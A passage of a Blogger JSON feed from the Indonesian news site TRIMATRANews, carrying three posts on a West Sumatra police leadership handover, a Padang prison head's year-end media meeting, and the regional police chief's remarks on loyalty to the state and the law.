Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1288"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-3533852441477057753"},"published":{"$t":"2026-01-03T19:50:00.000-08:00"},"updated":{"$t":"2026-01-05T20:02:32.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sertijab"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s956\/Screenshot_20260106-104841_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s16000\/Screenshot_20260106-104841_Chrome.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Kapolda Sumatera Barat Irjen Pol Gatot Tri Suryanta secara resmi memimpin upacara Serah Terima Jabatan (Sertijab) sejumlah Pejabat Utama (PJU) dan Kapolres di jajaran Polda Sumbar, menandai dimulainya fase baru kepemimpinan di lingkungan kepolisian Ranah Minang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUpacara yang berlangsung khidmat tersebut digelar di Ruang R.S. Soekanto, Lantai IV Mapolda Sumbar, Jumat siang, 2 Januari 2026, dan dihadiri Wakapolda Sumbar, jajaran PJU, serta para Kapolres dan Kapolresta se-Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi ini menjadi simbol kesinambungan kepemimpinan dan komitmen institusi Polri dalam menjaga stabilitas keamanan serta meningkatkan kualitas pelayanan publik di wilayah Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu jabatan strategis yang mengalami pergantian adalah Kepala Biro Operasi. Kombes Pol Dessy Ismail yang sebelumnya bertugas di Korlantas Polri kini dipercaya mengemban amanah sebagai Karo Ops Polda Sumbar, menggantikan Kombes Pol Muhammad Erwin yang mendapat penugasan baru sebagai Penata Kebijakan Kapolri Madya TK II Stamaops Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi sektor sumber daya manusia, tongkat estafet Karo SDM resmi berpindah dari Kombes Pol Riyadi Nugroho kepada Kombes Pol Anissullah M. Ridha, yang sebelumnya menjabat Karosdm Polda Riau. Sementara itu, Kombes Pol Riyadi Nugroho melanjutkan pengabdian sebagai Kabagrenmin SSDM Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyegaran juga terjadi pada Direktorat Pembinaan Masyarakat. Kombes Pol Yudi Rumantoro yang sebelumnya menjabat Kabidkum Polda Sumbar kini dipercaya sebagai Dirbinmas, menggantikan Kombes Pol Teddy Rayendra yang beralih tugas menjadi Kabid TIK Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKursi Kabidkum Polda Sumbar yang ditinggalkan Kombes Pol Yudi Rumantoro kini diisi oleh Kombes Pol Ahmad Basahil, perwira menengah Polri yang sebelumnya berdinas di Polda Lampung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk Direktorat Kepolisian Perairan dan Udara, jabatan Dirpolairud diserahkan kepada AKBP Ibnu Bagus Santoso yang sebelumnya bertugas di Polda Metro Jaya, menggantikan Kombes Pol Marsdianto yang kini dipercaya sebagai Karo Ops Polda Kalimantan Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBidang pengawasan internal juga mengalami pergantian. Jabatan Kabid Propam kini diamanahkan kepada Kombes Pol Siswantoro yang sebelumnya berdinas di Polda Jawa Timur, menggantikan Kombes Pol Dwi Agung Setyono yang dipromosikan sebagai Kabid Propam Polda Sumatera Utara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, posisi Dirtahti Polda Sumbar resmi dijabat oleh AKBP Purwanto Hari Subekti, yang sebelumnya mengemban tugas sebagai Kapolres Dharmasraya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada level kewilayahan, dua jabatan Kapolres turut berganti. AKBP Kartyana Widyarso Wardoyo yang sebelumnya menjabat Kapolres Padang Panjang kini dipercaya memimpin Polres Dharmasraya. Jabatan Kapolres Padang Panjang selanjutnya diemban oleh AKBP Wisnu Hadi, yang sebelumnya menjabat Kapolres Bombana di bawah naungan Polda Sulawesi Tenggara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabid Humas Polda Sumbar Kombes Pol Susmelawati Rosya menegaskan bahwa mutasi dan rotasi jabatan merupakan bagian dari dinamika organisasi Polri yang bertujuan untuk pembinaan karier serta penyegaran struktural. Ia menyampaikan optimisme bahwa para pejabat baru mampu segera beradaptasi dan meningkatkan kualitas pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERangkaian kegiatan diakhiri dengan prosesi pisah sambut sebagai bentuk penghormatan atas dedikasi para pejabat lama, sekaligus penyambutan bagi para pejabat baru yang akan melanjutkan estafet pengabdian di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Sertijab ini, Kapolda Sumbar Irjen Pol Gatot Tri Suryanta kembali menegaskan komitmennya untuk membangun kepemimpinan yang solid, profesional, dan berorientasi pada pelayanan, sejalan dengan tuntutan tugas Polri yang semakin kompleks di tengah dinamika sosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/3533852441477057753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s72-c\/Screenshot_20260106-104841_Chrome.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-4313590212427397075"},"published":{"$t":"2025-12-31T19:16:00.000-08:00"},"updated":{"$t":"2025-12-31T19:23:02.492-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAPAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s1080\/Screenshot_20260101-100627_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s16000\/Screenshot_20260101-100627_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Menjelang penutupan tahun 2025, Kepala Lembaga Pemasyarakatan (Kalapas) Kelas IIA Padang, Junaidi Rison, menggelar coffee morning akhir tahun bersama awak media sebagai ruang silaturahmi sekaligus refleksi menyeluruh atas kinerja pemasyarakatan sepanjang tahun berjalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang berlangsung dalam suasana santai namun sarat makna tersebut dimanfaatkan sebagai forum dialog terbuka antara jajaran Lapas Kelas IIA Padang dengan insan pers, guna memperkuat pemahaman publik terhadap dinamika dan tantangan pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pertemuan itu, Kalapas Junaidi Rison menegaskan bahwa media memiliki peran strategis dalam menyampaikan informasi yang berimbang dan edukatif kepada masyarakat terkait sistem pemasyarakatan yang terus bertransformasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menyoroti masih adanya pandangan keliru di tengah masyarakat yang memaknai lapas semata sebagai tempat hukuman, tanpa melihat proses pembinaan berkelanjutan yang dijalankan untuk membentuk kembali kepribadian dan kemandirian warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECoffee morning akhir tahun tersebut juga menjadi momentum evaluasi capaian Lapas Kelas IIA Padang sepanjang 2025, mulai dari penguatan pembinaan kepribadian, keagamaan, hingga peningkatan keterampilan dan pendidikan warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas memaparkan bahwa seluruh program pembinaan dirancang untuk mempersiapkan warga binaan agar mampu kembali ke tengah masyarakat dengan bekal moral, keterampilan, dan kepercayaan diri yang lebih baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu fokus utama yang disampaikan Junaidi Rison adalah penguatan akses pendidikan bagi narapidana, baik melalui program pendidikan kesetaraan maupun kesempatan melanjutkan pendidikan tinggi dengan dukungan kerja sama perguruan tinggi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, pendidikan merupakan investasi jangka panjang yang memiliki peran penting dalam menekan angka residivisme serta membuka peluang masa depan yang lebih baik bagi warga binaan pasca menjalani masa pidana.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain aspek pendidikan, Kalapas juga menyoroti keberhasilan program pembinaan kemandirian melalui unit kegiatan kerja yang melibatkan warga binaan dalam berbagai aktivitas produktif dan bernilai ekonomi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram tersebut dinilai tidak hanya memberikan keterampilan kerja, tetapi juga berkontribusi terhadap penerimaan negara bukan pajak sekaligus menopang keberlanjutan program pembinaan di dalam lapas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam suasana diskusi yang cair dan interaktif, awak media diberikan ruang untuk menyampaikan pandangan, kritik, serta pertanyaan terkait tantangan pemasyarakatan dan keterbukaan informasi publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenanggapi hal itu, Junaidi Rison menegaskan komitmennya untuk terus membuka akses informasi dan membangun komunikasi yang transparan dengan media sebagai mitra strategis pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai sinergi yang kuat dengan insan pers menjadi kunci agar perubahan paradigma pemasyarakatan yang humanis dan berorientasi pembinaan dapat dipahami secara utuh oleh masyarakat luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenutup kegiatan tersebut, Kalapas menyampaikan bahwa coffee morning akhir tahun bukan hanya penutup agenda 2025, melainkan pijakan awal untuk menyongsong program pembinaan yang lebih inovatif dan berkelanjutan di tahun mendatang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/4313590212427397075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html","title":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s72-c\/Screenshot_20260101-100627_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1025704544167799157"},"published":{"$t":"2025-12-31T00:41:00.000-08:00"},"updated":{"$t":"2025-12-31T00:41:02.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s1080\/Screenshot_20251231-153231_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s16000\/Screenshot_20251231-153231_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Penegasan mengenai profesionalisme dan integritas kembali mengemuka di lingkungan Kepolisian Negara Republik Indonesia, khususnya di wilayah Sumatera Barat. Dalam rilis akhir tahun 2025 yang digelar di Gedung Mapolda Sumbar, Rabu (31\/12\/2025), Kapolda Sumbar Irjen Pol Dr. Drs. Gatot Tri Suryanta, M.Si., CSFA., menekankan bahwa setiap personel Polri wajib bekerja atas nama tugas dan tanggung jawab negara, bukan karena faktor personal ataupun siapa yang sedang memimpin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPesan tersebut disampaikan secara terbuka di hadapan puluhan awak media yang meliput agenda tahunan Polda Sumbar. Penegasan ini dinilai penting sebagai pengingat bersama bahwa profesionalisme aparat tidak boleh bergeser oleh dinamika kepemimpinan maupun kepentingan individu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIrjen Pol Gatot Tri Suryanta menekankan bahwa loyalitas utama seluruh personel Polri harus diarahkan sepenuhnya kepada institusi, hukum, dan masyarakat. Prinsip ini, menurutnya, merupakan fondasi utama untuk menjaga netralitas dan keadilan dalam setiap pelaksanaan tugas kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Setiap personel harus bekerja atas nama tugas dan tanggung jawab negara, bukan karena pimpinannya,” tegas Kapolda Sumbar dalam pernyataannya yang disampaikan dengan lugas dan penuh penekanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menambahkan bahwa kesetiaan terhadap institusi dan hukum adalah harga mati bagi setiap anggota Polri. “Loyalitas utama kita adalah kepada institusi, hukum, dan masyarakat,” ujar Gatot Tri Suryanta di hadapan jajaran dan insan pers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan tersebut sekaligus menjadi pesan moral agar seluruh jajaran Polda Sumbar tidak terjebak dalam praktik-praktik yang menyimpang dari aturan perundang-undangan. Kepentingan pribadi maupun kelompok, kata dia, tidak boleh mengalahkan kepentingan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam konteks penegakan hukum, Kapolda Sumbar menilai integritas personel menjadi kunci utama dalam membangun kepercayaan masyarakat. Tanpa integritas, profesionalisme aparat akan dipertanyakan dan berdampak langsung pada citra institusi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga mengingatkan bahwa Polri adalah institusi negara yang bekerja untuk melayani, melindungi, dan mengayomi masyarakat. Oleh karena itu, setiap tindakan dan keputusan harus selalu berpijak pada hukum dan rasa keadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERilis akhir tahun ini dimanfaatkan Kapolda Sumbar sebagai momentum refleksi terhadap kinerja sepanjang 2025. Evaluasi internal, menurutnya, menjadi bagian penting untuk memastikan arah kebijakan dan pelaksanaan tugas tetap berada di jalur yang benar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGatot Tri Suryanta berharap seluruh personel mampu menjalankan tugas secara konsisten dan transparan, serta bertanggung jawab dalam setiap amanah yang diberikan negara. Dengan demikian, Polri dapat terus beradaptasi dengan tuntutan masyarakat yang semakin kritis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan bahwa profesionalisme bukan hanya soal kemampuan teknis, tetapi juga menyangkut sikap mental dan komitmen moral dalam menjalankan tugas sehari-hari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Polri di tengah masyarakat, lanjutnya, harus benar-benar dirasakan manfaatnya, baik dalam menjaga keamanan, menegakkan hukum, maupun memberikan rasa keadilan tanpa pandang bulu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan komitmen yang kuat terhadap institusi dan hukum, Kapolda Sumbar optimistis kepercayaan publik terhadap Polri, khususnya di wilayah Sumatera Barat, akan terus terjaga dan meningkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan ini sekaligus menjadi penutup reflektif di akhir tahun 2025, bahwa Polri dituntut untuk tetap berdiri tegak sebagai alat negara yang profesional, berintegritas, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 